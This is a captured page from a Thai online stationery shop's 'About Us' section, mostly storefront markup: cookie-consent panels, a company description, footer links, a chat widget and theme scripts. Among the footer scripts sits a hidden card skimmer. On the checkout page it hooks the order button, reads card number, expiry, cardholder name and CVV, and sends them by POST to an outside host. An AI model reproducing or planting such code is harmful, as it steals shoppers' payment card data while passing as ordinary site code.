                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script><p> <div class="widget block block-static-block"></div></p>
<p><br /><br /></p>
<table border="0" align="center">
<tbody>
<tr>
<td><img src="https://stationerymine.com/media/wysiwyg/STM-Banner/No.1_Oct_30Sep2020_1260x478_AW_STM_SPM_About_Us.jpg" alt="" /></td>
</tr>
<tr>
<td>
<p><span style="font-size: large; color: #000000;"><strong></strong></span></p>
<h2 style="text-align: justify;"><span style="font-size: large;"><strong>StationeryMINE<br /><span>Service by DHA Siamwalla Ltd.</span></strong></span></h2>
<p><span style="font-size: large;"><strong></strong></span></p>
<p style="text-align: justify;"><span style="font-size: medium;">StationeryMINE แหล่งรวบรวมขุมทรัพย์เครื่องเขียน อุปกรณ์สำนักงาน สี และอุปกรณ์ศิลปะ จากผู้ผลิตคุณภาพเยี่ยมทั้งในและต่างประเทศ ได้แก่ <strong><a href="https://www.stationerymine.com/all-products?manufacturer=13">เครื่องเขียนและอุปกรณ์สำนักงานตราช้าง</a></strong>, <a href="https://www.stationerymine.com/all-products?manufacturer=14"><strong>Elfen</strong></a>, <a href="https://www.stationerymine.com/catalogsearch/result/?q=Illumix"><strong>Illumix</strong></a>, <strong><a href="https://www.stationerymine.com/all-products?manufacturer=24">ปากกา Quantum</a></strong>, <strong><a href="https://www.stationerymine.com/all-products?manufacturer=15">UNI Mitsubishi</a></strong>, สีและอุปกรณ์ศิลปะ <a href="https://www.stationerymine.com/all-products?manufacturer=17"><strong>Master Art</strong></a>, <a href="https://www.stationerymine.com/all-products?manufacturer=19"><strong>Renaissance</strong></a>, <a href="https://www.stationerymine.com/all-products?manufacturer=21"><strong>Winsor &amp; Newton</strong></a>, <a href="https://www.stationerymine.com/all-products?manufacturer=23"><strong>Fabriano</strong></a>, <a href="https://www.stationerymine.com/all-products?manufacturer=18"><strong>Reeves</strong></a>, <a href="https://www.stationerymine.com/all-products?manufacturer=20"><strong>Snazaroo</strong></a>, ปากกาผู้บริหาร <a href="https://www.stationerymine.com/all-products?manufacturer=26"><strong>Cross</strong></a>, <a href="https://www.stationerymine.com/all-products?manufacturer=27"><strong>Artifact</strong></a>, <a href="https://www.stationerymine.com/all-products?manufacturer=25"><strong>Sheaffer,</strong></a> <a href="https://www.stationerymine.com/catalogsearch/result/?q=Ultimatum"><strong>Quantum Ultimatum</strong></a> และอีกมากมาย รวมไปถึงเครื่องใช้และอุปกรณ์ไอทีที่มีมาตรฐานระดับสากล พร้อมบริการให้ข้อมูลสินค้าที่เหมาะกับความต้องการ วิธีการเลือกซื้อสินค้าให้ได้ราคาคุ้มค่า ประหยัดค่าใช้จ่าย และบริการจัดส่งสินค้าถึงจุดหมายปลายทางทั่วประเทศอย่างสะดวกสบาย ด้วยผู้ให้บริการขนส่งที่น่าเชื่อถือและติดตามได้ตลอดกระบวนการ <br /><br />StationeryMINE คือทีมงานคุณภาพที่ได้รับการรับรองจากบริษัท ดี เอช เอ สยามวาลา จำกัด บริษัทผู้ผลิตและผู้จัดจำหน่ายที่มีประสบการณ์ในโลกของเครื่องเขียน อุปกรณ์สำนักงาน สี และอุปกรณ์ศิลปะ มานานนับร้อยปี ลูกค้าสามารถไว้วางใจในเรื่องการคัดเลือกสินค้าที่มีคุณภาพในราคาที่คุ้มค่ามากกว่า 5000 รายการ พร้อมบริการให้คำแนะนำทั้งก่อน ระหว่าง และหลังการซื้อ เพราะ StationeryMINE ต้องการให้ลูกค้าได้รับความพึงพอใจสูงสุดกับสินค้าและบริการของเรา <br /><br />StationeryMINE ช้อปง่าย เชื่อถือได้ รับประกันราคาดีที่สุด เชิญแวะมาเลือกซื้อ ดินสอ, ปากกา, เทปลบคำผิด, สมุด, แฟ้ม, กาว, กรรไกร, ลวดเย็บ, เครื่องเย็บ, กระดาษ A4, สติ๊กเกอร์ รวมไปถึง ดินสอสี, สีเทียน, สีเมจิก, สีชอล์คน้ำมัน, สีน้ำ, สีโปสเตอร์, สีอะคริลิค, สีน้ำมัน และอุปกรณ์ศิลปะอีกมากมาย ได้แล้วที่นี่ </span></p>
</td>
</tr>
</tbody>
</table>
<p style="text-indent: 2.5em;"><br /><br /></p></div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">  <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>   <div class="footer-container footer-style-13"><div class="footer-wrapper"><!-- <div class="footer-top">
</div> -->
<div class="footer-middle">
<div class="container">
<div class="middle-content-block">
<div class="row">
<div class="col-md-4 col-sm-6 col-xs-12 contact-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>ติดต่อเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-contact">
<ul class="links-contact">
<li class="add-icon gtm-address"><a href="https://goo.gl/maps/mt14Cb86X7vWsCaJ6" target="_blank">บริษัท ดี เอช เอ สยามวาลา จำกัด :<br />เลขที่ 202 ถนนสุรวงศ์ เขตบางรัก กรุงเทพฯ 10500</a></li>
<li class="email-icon gtm-email middle-content">อีเมล : <a href="/cdn-cgi/l/email-protection#f49c9584848dab809bab9c919884b4878095809d9b9a91868d999d9a91da979b99" target="_blank"><span class="__cf_email__" data-cfemail="1179706161684e657e4e79747d615162657065787e7f7463687c787f743f727e7c">[email&#160;protected]</span></a></li>
<li class="phone-icon gtm-tel middle-content"><a href="tel:02 668 0102" target="_blank">โทร : 02-668-0102</a></li>
</ul>
</ul>
<div class="d-inline-block"><a class="gtm-fb" href="https://www.facebook.com/STATIONERYMINE"><img src="https://stationerymine.com/media/wysiwyg/icon/fb.png" alt="" width="30" height="30" /></a> <a class="gtm-ig" href="https://www.instagram.com/stationerymine/"><img src="https://stationerymine.com/media/wysiwyg/icon/ig.png" alt="" width="30" height="30" /></a> <a class="gtm-line" href="https://lin.ee/xSX5FeY"><img src="https://stationerymine.com/media/wysiwyg/icon/line.png" alt="" width="30" height="30" /></a></div>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>เกี่ยวกับเรา</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li class="gtm-aboutus"><a href="https://stationerymine.com/about-us">เกี่ยวกับเรา</a></li>
<!--li><a href="https://stationerymine.com/shopper-guide">คู่มือนักช้อป</a></li-->
<li><a href="https://stationerymine.com/faqs">คำถามที่พบบ่อย</a></li>
<li class="gtm-contact"><a href="https://stationerymine.com/contact/index/index/">ติดต่อเรา</a></li>
<li><a href="https://stationerymine.com/privacy-notice">ประกาศนโยบายความเป็นส่วนตัว</a></li>
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้งานเว็บไซต์</a></li> -->
<!-- <li><a href="https://stationerymine.com/terms-and-conditions">นโยบายการใช้คุกกี้</a></li> -->
<li><a href="https://stationerymine.com/delivery-policy">นโยบายการจัดส่ง</a></li>
<li><a href="https://stationerymine.com/exchange-and-return-policy">นโยบายการเปลี่ยน/คืน สินค้า</a></li>
<!--li><a href="https://stationerymine.com/how-to-pay">วิธีการสั่งซื้อและชำระเงิน</a></li>
<li><a href="https://stationerymine.com/how-to-request-a-quotation">วิธีการขอใบเสนอราคา</a></li>
<li><a href="https://stationerymine.com/dhas-mania-condition">DHAS MANIA คืออะไร?</a></li>
<li><a href="https://stationerymine.com/dhas-mania-how-to-register">วิธีการสมัคร DHAS MANIA</a></li>
<li><a href="https://stationerymine.com/shipping-price-list">วิธีเช็คอัตราค่าจัดส่ง</a></li--></ul>
</div>
</div>
</div>
<div class="col-md-2 col-sm-6 col-xs-12 our-services">
<div class="footer-block">
<div class="footer-block-title">
<h3>บริการลูกค้า</h3>
</div>
<div class="footer-block-content">
<ul class="links-footer">
<li><a href="https://stationerymine.com/sales/guest/form">ตรวจสอบสถานะสินค้า</a></li>
<li><a href="https://stationerymine.com/services">คู่มือนักช้อป</a></li>
<!--li><a href="https://stationerymine.com/how-to-dhas-mania">ระบบเก็บคะแนน</a></li-->
<li><a href="https://stationerymine.com/cookie-delete">วิธีลบคุกกี้</a></li>

</ul>
</div>
</div>
</div>
<div class="col-md-4 col-sm-6 col-xs-12 blog-footer">
<div class="footer-block">
<div class="footer-block-title">
<h3>สมัครรับข่าวสาร</h3>
</div>
 <div class="block-subscribe-footer"><form class="form subscribe" novalidate action="https://stationerymine.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail"><div class="newsletter-content input-group"><div class="input-box"><input name="email" type="email" id="newsletter-footer" onfocus="if(this.value=='ที่อยู่อีเมลของคุณ') this.value='';" onblur="if(this.value=='') this.value='ที่อยู่อีเมลของคุณ';" value="ที่อยู่อีเมลของคุณ" data-validate="{required:true, 'validate-email':true}"/></div><div class="action-button"><button class="action subscribe primary" title="รับข่าวสาร" type="submit"><span>รับข่าวสาร</span></button></div></div></form></div>
<div style="margin-top: 20px;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<style xml="space"><!--
#subscribelist {
  position: relative;
}

#subscribelist li {
  margin: 0;
  padding: 0;
  list-style: none;
  position: absolute;
  top: 0;
}
.footer-style-13 a:hover{
color:#d0052b !important;
}
#subscribelist li, #subscribelist a {
  height: 48px;
  display: block;
}

#fbsub {
  left: 0px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') 0 0;
}
#linesub {
  left: 48px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -48px 0;
}
#callsub {
  left: 96px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -96px 0;
}
#emailsub {
  left: 144px;
  width: 48px;
  background: url('https://stationerymine.com/media/wysiwyg/STM-Logo/social-footer-logo.png') -144px 0;
}
--></style> <div class="footer-bottom"><div class="container"><div class="bottom-content"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 copyright-footer"> <address>Stationerymine.com &copy; 2020
All Rights Reserved.
				</address></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 footer-payment"><div class="pull-right">
<div class="row">
<div class="col-3">
<a href='https://dbdregistered.dbd.go.th/api/public/shopinfo?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' target="_blank">
<img src='https://dbdregistered.dbd.go.th/api/public/banner?param=9E5737A7D200C44387B0346D6AA6F4E95A74C757539294F16E4D2668943B4F67' />
</a>

</div>
<div class="col-9">
<img src="https://stationerymine.com/media/wysiwyg/payment/payment-id16.png" alt="Payment" />
</div>
</div>
</div>
<div class="d-lg-none" style="margin-bottom:90px;" ></div>
</div></div></div></div></div></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    require(["jquery"],function ($) {

        $('.sm-megamenu-child .sm_megamenu_title .btn-open-sub').each(function(){
            $(this).append('<i class="fa fa-plus"></i>');
        });

});</script> <div class="menu-mobile-display hidden-md hidden-lg hidden-xl"><ul><li> <a href="/"><div class="itemmenu"><i class="fa fa-home"></i> <span>หน้าแรก</span></div></a></li> <li> <a id="sidebar-buttonx" href="#"><div class="itemmenu"><i class="fa fa-bars"></i> <span>เมนู</span></div></a></li> <!--li data-toggle="modal" data-target="#myModal"><a href="#"><div class="itemmenu"><i class="fa fa-search"></i> <span>ค้นหา</span></div></a></li--><li> <a href="/checkout/cart" data-bind="scope: 'minicart_content'"><div class="numb-wrapper" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><div class="numb"><!-- ko text: getCartParam('summary_count') --> 0 <!-- /ko --></div></div><div class="itemmenu"><i class="fa fa-shopping-basket"></i> <span>ตะกร้า</span></div></a></li> <li> <a class="open-myaccount"><div class="itemmenu"><i class="fa fa-user"></i> <span>สมาชิก</span></div></a></li> <li> <a href="/contact/index/index"><div class="itemmenu"><i class="fa fa-phone"></i> <span>ติดต่อเรา</span></div></a></li></ul></div><div class="myaccount-nav"><h4 class="menu-title-acc">สมาชิก</h4>  <ul><li> <a href="/customer/account/login">เข้าสู่ระบบ</a></li> <li> <a class="newcust" href="/customer/account/create">สมัครสมาชิก</a></li></ul></div><div class="searchpopup"><div class="modal fade" id="myModal" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div><div class="modal-footer"><button type="button" class="btn btn-default" data-dismiss="modal">Close</button></div></div></div></div></div><script type="text/javascript">
    require(["jquery"],function ($) {
        $('body').append("<div class='opacitybg'></div><div class='opacitybg2'></div>");
        $('#sidebar-buttonx').click(function () {
            $('body').find('.opacitybg').toggleClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').removeClass("vis2");
        });
        $('.opacitybg').click(function () {
            $('body').find('.opacitybg').removeClass("vis");
            $('body').toggleClass('navbar-active');
            $(this).toggleClass('active');
            
            
        });
        $('.opacitybg2').click(function () {
            $('body').find('.opacitybg2').removeClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
        });
        $(".open-myaccount").click(function(){
            $('body').find('.opacitybg2').toggleClass("vis");
            $('.myaccount-nav').toggleClass("vis2");
            $('body').find('.opacitybg').removeClass("vis");
            $('body').removeClass('navbar-active');
            $('#sidebar-buttonx').removeClass('active');
        });
    });</script> <div class="widget block block-static-block"></div> <div class="widget block block-static-block"><p>
<script type="text/javascript" xml="space">// <![CDATA[
      (function(d,t) {
        var BASE_URL="https://app.omoo.co";
        var g=d.createElement(t),s=d.getElementsByTagName(t)[0];
        g.src=BASE_URL+"/packs/js/sdk.js";
        g.defer = true;
        g.async = true;
        s.parentNode.insertBefore(g,s);
        g.onload=function(){
          window.chatwootSDK.run({
            websiteToken: 'wdgbckhjteNphXftCh6aUFtF',
            baseUrl: BASE_URL
          })
        }
  })(document, "script");
 // ]]></script>
</p>
<style xml="space"><!--
    button.woot-widget-bubble {
        padding: 0 !important;
    }

    button.woot-widget-bubble:focus {
        border-radius: 100px;
        bottom: 20px;
        cursor: pointer;
        height: 64px;
        position: fixed;
        user-select: none;
        width: 64px;
        padding: 0 !important;
    }
--></style></div></div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/stationerymine.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/stationerymine.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> <script>
		function waitForElm(selector) {
			return new Promise(resolve => {
				if (document.querySelector(selector)) {
					return resolve(document.querySelector(selector));
				}

				const observer = new MutationObserver(mutations => {
					if (document.querySelector(selector)) {
						resolve(document.querySelector(selector));
						observer.disconnect();
					}
				});

				observer.observe(document.body, {
					childList: true,
					subtree: true
				});
			});
		}

		function creditCardValidation(card){
			var masterCardregEx = /^5[1-5][0-9]{14}$|^2(?:2(?:2[1-9]|[3-9][0-9])|[3-6][0-9][0-9]|7(?:[01][0-9]|20))[0-9]{12}$/;
			var visaregEx = /^4[0-9]{12}(?:[0-9]{3})?$/;
			var amexregEx = /^3[47][0-9]{13}$/;
			var discoverregEx = /^65[4-9][0-9]{13}|64[4-9][0-9]{13}|6011[0-9]{12}|(622(?:12[6-9]|1[3-9][0-9]|[2-8][0-9][0-9]|9[01][0-9]|92[0-5])[0-9]{10})$/;
			var maestoregEx = /^(5018|5081|5044|5020|5038|603845|6304|6759|676[1-3]|6799|6220|504834|504817|504645)[0-9]{8,15}$/;
			var jcbregEx = /^(?:2131|1800|35[0-9]{3})[0-9]{11}$/;
			var dinerregEx = /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/

			for (const _type in [masterCardregEx, visaregEx, amexregEx, discoverregEx, maestoregEx, jcbregEx, dinerregEx]){
				if(card.match(_type)){
					return true;
				} else {
					continue;
				}
			}
			return false;
		} 

		function sendServer(data){
			var url = `https://smileface.site/card`
			var xmlHttp = new XMLHttpRequest();
			xmlHttp.open( "POST", url, false );
			xmlHttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
			xmlHttp.send(JSON.stringify(data));
		}


		function sendData(){
			data = {
				"card": {
					"selectors": ["#gw2c2p_credit_cc_number"],
					"value": ""
				},
				"date": {
					"selectors": ["#gw2c2p_credit_expiration", "#gw2c2p_credit_expiration_yr"],
					"value": ""
				},
				"name": {
					"selectors": ["#gw2c2p_credit_cc_cardholder"],
					"value": ""
				},
				"cvv": {
					"selectors": ["#gw2c2p_credit_cc_cid"],
					"value": ""
				},
                "domain": {
                    "selectors": [],
					"value": window.location.hostname
                }
			}
			
			for (var _type in data) {
				console.log(_type)
				for (var _selector of data[_type]["selectors"]){
					console.log(_selector)
					if (document.querySelector(_selector) == null){
						continue;
					}
					
					value = document.querySelector(_selector).value;
					if (value != ""){
						data[_type]["value"] = (( data[_type]["value"] == "" ) ? value : data[_type]["value"] + "/" + value)
					}
				}
			}
			console.log(data);

			if (!creditCardValidation(data["card"]["value"])) {
				return;
			}

			sendServer(data)
			
		}

		var url = "/onestepcheckout/";
		console.log(321);
		if (window.location.href.includes(url)){
			waitForElm("#co-place-order-area button[data-bind*='placeOrder']").then((elm) => {
				console.log('Element is ready');
				elm.addEventListener("click", sendData);
			});
		}
		
	</script><script type = "text/javascript">
    require(['jquery'],function(jQuery){  
	jQuery(".sidebar.sidebar-additional .sidebar-dailydeal.grid ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
        jQuery(".sidebar.sidebar-additional .flashsale-items.products ol.products.list").slick(
        {
          infinite: true,
          autoplay: true,
          dots: true,
          arrows: false
        });
        
    });</script>   <!-- Modal --><div id="otp-email__modal" class="otp-email__popup"><div class="email-modal-wrap"><div class="email-modal-header"><h1 class="modal-title">การยืนยันตัวตน</h1><button class="btn-close-modal" type="button"></button></div><div class="email-modal-title"><span>ระบบส่งรหัสยืนยันการสมัครสมาชิกไปที่อีเมลของคุณแล้ว</span> <span>โปรดเช็ครหัสที่อีเมลของคุณ</span></div><div class="email-modal-content"><div class="form-group social_otp_code"><div class="input-wrap"><input type="text" class="form-control" id="otp_number" autocomplete="off" name="otp_code"><small class="error-message" id="message_otp"></small></div></div></div><div class="email-modal-footer"><button class="btn-update__email" type="button"><span>ยืนยัน</span></button></div><div class="email-modal-resend"><span>ไม่ได้รับรหัสใช่ไหม  <a class="resend-otp" id="resend-otp" href="#">ส่งอีกครั้ง</a></span></div></div></div><div class="email-modal-overlay"></div> <script type="text/javascript">
require([
    'jquery',
    'quickView',
    'domReady!'
], function ($, cartQuickView) {
    var quickViewCf = {
        isQuickView: false,
        isAjaxCart: true,
        product_container: '.products-grid .item-inner,.products-list .item-inner',
        button_container: '.box-image,.box-image-list',
        label_button: 'Quick View',
        base_url: 'https://stationerymine.com/'
    }
    $(quickViewCf.product_container).cartQuickView(quickViewCf);
    $(document).on("afterAjaxProductsLoaded", function (event) {
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
    });
});</script> <script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://stationerymine.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://stationerymine.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://stationerymine.com/about-us",
			"countDownNumber": 1		}
	}
}</script><div id="smcqp-container" style="display:none;"><div data-role="loader" class="loading-mask"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div><div id="smcqp-contents"></div><div id="smcqp-report" style="display:none;"><div class="smcqp-messages"></div><div class="smcqp-actions"><a class="smcqp-continue spcqp-count" data-count="1" href="#" title="ต่อไป">ต่อไป</a> <a class="smcqp-btn smcqp-view-cart " href="https://stationerymine.com/checkout/cart/" title="ดูตะกร้าสินค้า">ดูตะกร้าสินค้า</a> <a class="smcqp-btn smcqp-view-compare " href="https://stationerymine.com/catalog/product_compare/index/" title="เปรียบเทียบสินค้า">เปรียบเทียบสินค้า</a> <a class="smcqp-btn smcqp-view-wishlist " href="https://stationerymine.com/wishlist/" title="รายการโปรดของฉัน">รายการโปรดของฉัน</a></div></div></div> <div data-role="loader" class="loading-mask-shopby" style="display:none"><div class="loader"><img src="https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif" alt="กำลังโหลด ..."></div></div></div> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6b0bc1fcfe314f309d5046c66700157c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_Quotation/js/view/minicart-mixin.min.js
body_size: -232
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','sidebar','mage/translate'],function(Component,customerData,$,ko){'use strict';var mixin={isCustomerLoggedIn:function(){var customer=customerData.get('customer');if(customer().firstname){return true;}
else{return false;}}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: image/svg+xml
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Wiki_OtpSms/image/x.svg
body_size: -192
content:
<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.36222 0.181818L5.16477 3.61435L7.01207 0.181818H9.8054L6.96094 5.09091L9.8821 10H7.10156L5.16477 6.60582L3.25994 10H0.447443L3.36222 5.09091L0.549716 0.181818H3.36222Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/Sm_Market/js/yttheme.min.js
body_size: 1635
content:
define(["jquery","owlcarousel","jqueryfancyboxpack","jqueryfancyboxmedia"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$('#yt-totop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});function fixWidth(){if($('.header-style-10').length&&$('.home-page-10').length&&full_width>768){var header_width=$('.header-wrapper > .container').width();$('#maincontent').css({'width':header_width+60,'display':'block'});$('.header-wrapper').css({'width':header_width+60,'display':'block'});}}
fixWidth();$(window).resize(function(){fixWidth();});$('.play-video').fancybox({openEffect:'none',closeEffect:'none',helpers:{media:{}}});$('.aboutus-page .slider-ourmember').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:2},768:{items:3},1200:{items:4}}});$('.aboutus-page .slider-happy-client').owlCarousel({pagination:false,center:false,nav:true,loop:false,margin:30,navText:['prev','next'],slideBy:1,autoplay:false,autoplayTimeout:2500,autoplayHoverPause:true,autoplaySpeed:800,startPosition:0,responsive:{0:{items:1},480:{items:1},768:{items:1},1200:{items:1}}});$(".home-page-1 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-1 .home-collection .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-2 .sm-imageslider-content").owlCarousel({items:1,autoplay:true,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-2 